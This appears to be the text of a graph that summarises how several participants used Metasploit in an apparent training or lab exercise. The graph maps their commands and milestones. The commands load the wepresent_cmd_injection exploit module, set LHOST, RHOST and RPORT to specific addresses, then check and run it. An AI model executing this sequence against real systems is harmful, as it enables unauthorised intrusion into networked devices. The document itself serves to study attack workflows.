 Summary Graph
Legend
Mandatory node
Error node
Optional node
At least one must be fulfilled
Scroll for zoom (reset)
Use mouse to move the graph
Tool: msfconsole
Type: bash-command
Opts: []
Level: 3
metasploit_opened
[11, 8, 10, 7, 9]
Tool: use
Type: msf-command
Opts: [exploit/linux/http/wepresent_cmd_injection]
Tool: show
Type: msf-command
Opts: [options]
Tool: show
Tool: search
Tool: back
Tool: help
Tool: use
Tool: sessions
Tool: use
Tool: msfcli
Tool: search
Tool: show
Tool: use
wepresent_cmd_injection
[11, 10, 7, 9]
options_showed
[11, 8, 10, 7, 9]
By: 11
By: 8
By: 10
Tool: use
Tool: show
Tool: set
Type: msf-command
Opts: [LHOST, 10.5.201.46]
Tool: set
Type: msf-command
Opts: [RPORT, 4250]
Tool: set
Type: msf-command
Opts: [RHOST, 115.19.0.4]
Tool: set
Tool: exit
By: 7
By: 9
lhost_set
[11, 10, 7, 9]
rport_set
[11, 10, 7]
rhost_set
[10, 7, 9]
By: 8
Tool: check
Type: msf-command
Opts: []
Tool: check
Type: msf-command
Opts: []
Tool: check
Type: msf-command
Opts: []
Tool: set
check
[11, 10, 7, 9]
By: 9
Tool: run
Type: msf-command
Opts: []
Tool: exploit
Type: msf-command
Opts: []
Tool: set
exploited_by_run
[11, 8, 9]
exploited_by_exploit
[11, 10, 7]
By: 11